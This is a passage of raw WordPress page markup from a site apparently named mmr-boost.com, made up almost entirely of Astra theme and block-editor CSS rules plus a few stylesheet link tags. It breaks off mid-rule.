.has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:rgba(236,236,236,0.97);}.entry-title a{color:rgba(236,236,236,0.97);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mmr-boost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://mmr-boost.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://mmr-boost.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 